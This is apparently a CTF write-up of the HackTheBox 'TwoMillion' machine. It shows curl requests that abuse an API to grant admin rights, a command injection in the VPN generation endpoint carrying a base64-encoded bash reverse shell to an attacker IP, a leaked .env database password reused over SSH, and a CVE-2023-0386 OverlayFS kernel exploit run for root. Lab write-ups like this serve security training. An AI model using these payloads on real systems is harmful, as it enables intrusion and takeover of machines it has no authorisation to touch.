Two Million HackTheBox Writeup

Two Million box was released to celebrate the milestone of two million users on HackTheBox. This box involves exploiting an older version of the HackTheBox dashboard, generating an invite code, registering using the invite code, and escalating privileges to www-data. Further privilege escalation is achieved by leveraging the environment variable file from www-data to admin. Finally, root access is obtained by exploiting the outdated kernel of the machine using the CVE-2023-0386 vulnerability in OverlayFS/FUSE.
Target IP 10.10.11.221
Enumeration
Nmap Scan:
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/Desktop/htb/twomillion]
└─$ nmap -sC -sV -vv 10.10.11.221
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOtuEdoYxTohG80Bo6YCqSzUY9+qbnAFnhsk4yAZNqhM
80/tcp open http? syn-ack
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
I added 2million.htb to /etc/hosts file.
On opening the URL there is an older version of HackTheBox webpage.

On inspecting the source code in the /invite endpoint. There is a minified js file.

After clicking on auto-decode, It gave us the code.

I sent a request to the endpoint /api/v1/invite/how/to/generate and got the following response.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~/Desktop/htb/twomillion]
└─$ curl -X POST http://2million.htb/api/v1/invite/how/to/generate | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 249 0 249 0 0 265 0 --:--:-- --:--:-- --:--:-- 265
{
"0": 200,
"success": 1,
"data": {
"data": "Va beqre gb trarengr gur vaivgr pbqr, znxr n CBFG erdhrfg gb /ncv/i1/vaivgr/trarengr",
"enctype": "ROT13"
},
"hint": "Data is encrypted ... We should probbably check the encryption type in order to decrypt it..."
}
The response says that the data is encrypted in ROT13, On decrypting the data we get the following message.

So let’s generate an invite code.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/Desktop/htb/twomillion]
└─$ curl -X POST http://2million.htb/api/v1/invite/generate | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 91 0 91 0 0 134 0 --:--:-- --:--:-- --:--:-- 134
{
"0": 200,
"success": 1,
"data": {
"code": "VTBJR1EtQ1JPQlktMFRRTFktWFdVSko=",
"format": "encoded"
}
}
The encoding looks like base64 so let’s decode it real quick.
1
2
3
┌──(kali㉿kali)-[~/Desktop/htb/twomillion]
└─$ echo "VTBJR1EtQ1JPQlktMFRRTFktWFdVSko=" | base64 -d
U0IGQ-CROBY-0TQLY-XWUJJ
Let’s make an account using this invite code.

After logging in with the same credentials, we are redirected to the home page.

Most of the pages took us to /access which was a VPN download page.
I opened Burpsuite and intercepted the request while downloading the Connection Pack.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
GET /api/v1/user/vpn/generate HTTP/1.1
Host: 2million.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Referer: http://2million.htb/home/access
Cookie: PHPSESSID=cc3n1i5cmnodhcva9ugr2saprf
Upgrade-Insecure-Requests: 1
On sending a request to /api/v1, I got all the endpoints.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali㉿kali)-[~/Desktop/htb/twomillion]
└─$ curl -s http://2million.htb/api/v1 --cookie "PHPSESSID=cc3n1i5cmnodhcva9ugr2saprf" | jq
{
"v1": {
"user": {
"GET": {
"/api/v1": "Route List",
"/api/v1/invite/how/to/generate": "Instructions on invite code generation",
"/api/v1/invite/generate": "Generate invite code",
"/api/v1/invite/verify": "Verify invite code",
"/api/v1/user/auth": "Check if user is authenticated",
"/api/v1/user/vpn/generate": "Generate a new VPN configuration",
"/api/v1/user/vpn/regenerate": "Regenerate VPN configuration",
"/api/v1/user/vpn/download": "Download OVPN file"
},
"POST": {
"/api/v1/user/register": "Register a new user",
"/api/v1/user/login": "Login with existing user"
}
},
"admin": {
"GET": {
"/api/v1/admin/auth": "Check if user is admin"
},
"POST": {
"/api/v1/admin/vpn/generate": "Generate VPN for specific user"
},
"PUT": {
"/api/v1/admin/settings/update": "Update user settings"
}
}
}
}
Let’s try to update our user as admin using the /api/v1/admin/settings/update endpoint.
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/Desktop/htb/twomillion]
└─$ curl -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=cc3n1i5cmnodhcva9ugr2saprf" | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 53 0 53 0 0 50 0 --:--:-- 0:00:01 --:--:-- 50
{
"status": "danger",
"message": "Invalid content type."
}
Let’s change the content type to application/json.
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/Desktop/htb/twomillion]
└─$ curl -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=cc3n1i5cmnodhcva9ugr2saprf" --header "Content-Type: application/json" | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 56 0 56 0 0 1 0 --:--:-- 0:00:45 --:--:-- 15
{
"status": "danger",
"message": "Missing parameter: email"
}
Let’s add the email in data.
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/Desktop/htb/twomillion]
└─$ curl -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=cc3n1i5cmnodhcva9ugr2saprf" --header "Content-Type: application/json" --data '{"email": "test@2million.htb"}' | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 89 0 59 100 30 35 18 0:00:01 0:00:01 --:--:-- 53
{
"status": "danger",
"message": "Missing parameter: is_admin"
}
Let’s also add the is_admin parameter.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/Desktop/htb/twomillion]
└─$ curl -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=cc3n1i5cmnodhcva9ugr2saprf" --header "Content-Type: application/json" --data '{"email": "test@2million.htb", "is_admin": "true"}' | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 126 0 76 100 50 34 22 0:00:02 0:00:02 --:--:-- 56
{
"status": "danger",
"message": "Variable is_admin needs to be either 0 or 1."
}
┌──(kali㉿kali)-[~/Desktop/htb/twomillion]
└─$ curl -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=cc3n1i5cmnodhcva9ugr2saprf" --header "Content-Type: application/json" --data '{"email": "test@2million.htb", "is_admin": '1'}' | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 89 0 44 100 45 75 77 --:--:-- --:--:-- --:--:-- 153
{
"id": 16,
"username": "testuser",
"is_admin": 1
}
Let’s double check if our user is now an admin.
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/Desktop/htb/twomillion]
└─$ curl http://2million.htb/api/v1/admin/auth --cookie "PHPSESSID=cc3n1i5cmnodhcva9ugr2saprf" | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 16 0 16 0 0 12 0 --:--:-- 0:00:01 --:--:-- 12
{
"message": true
}
Let’s try to generate an admin VPN now.
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/Desktop/htb/twomillion]
└─$ curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=cc3n1i5cmnodhcva9ugr2saprf" --header "Content-Type: application/json" | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 59 0 59 0 0 54 0 --:--:-- 0:00:01 --:--:-- 55
{
"status": "danger",
"message": "Missing parameter: username"
}
I added the username in the data field.

Since its sending the VPN through the command, It might be possible its running it from exec or system PHP commands. It might be possible to inject commands by using ;id; after the username.
1
2
3
┌──(kali㉿kali)-[~/Desktop/htb/twomillion]
└─$ curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=cc3n1i5cmnodhcva9ugr2saprf" --header "Content-Type: application/json" --data '{"username": "testuser;id;"}'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Let’s try to put in a reverse shell.
1
2
┌──(kali㉿kali)-[~/Desktop/htb/twomillion]
└─$ curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=cc3n1i5cmnodhcva9ugr2saprf" --header "Content-Type: application/json" --data '{"username": "testuser;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi40NC80NDQ0IDA+JjEK | base64 -d | bash;"}'

On enumeration of the web directory there was a file .env which had some credentials.
1
2
3
4
5
6
www-data@2million:~/html$ cat .env
cat .env
DB_HOST=127.0.0.1
DB_DATABASE=htb_prod
DB_USERNAME=admin
DB_PASSWORD=SuperDuperPass123
On looking at the passwd file there was another user called admin.
User Flag
I ssh’d into the user admin using the DB_PASSWORD.

And I got the user flag.
I found a mail to the admin on /var/mail.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
admin@2million:/var/mail$ cat admin
From: ch4p <ch4p@2million.htb>
To: admin <admin@2million.htb>
Cc: g0blin <g0blin@2million.htb>
Subject: Urgent: Patch System OS
Date: Tue, 1 June 2023 10:45:22 -0700
Message-ID: <9876543210@2million.htb>
X-Mailer: ThunderMail Pro 5.2
Hey admin,
I'm know you're working as fast as you can to do the DB migration. While we're partially down, can you also upgrade the OS on our web host? There have been a few serious Linux kernel CVEs already this year. That one in OverlayFS / FUSE looks nasty. We can't get popped by that.
HTB Godfather
I enumerated for information regarding the OS after I saw that mail.
Root Flag
I downloaded the exploit locally made it to a zip file and used scp to send it to the admin.
1
2
3
4
┌──(kali㉿kali)-[~/Desktop/htb/twomillion]
└─$ scp cve.zip admin@2million.htb:/tmp
admin@2million.htb's password:
cve.zip 100% 460KB 57.6KB/s 00:07
Unzipping the file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
admin@2million:/tmp/CVE-2023-0386$ make all
admin@2million:/tmp/CVE-2023-0386$ ./fuse ovlcap/lower ./gc &
[1] 1764
[+] len of gc: 0x3ee0
admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
[+] readdir
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root root 4096 May 23 12:30 .
drwxr-xr-x 6 root root 4096 May 23 12:30 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan 1 1970 file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386#
And the machine is rooted.
Thank you!! Happy Hacking :D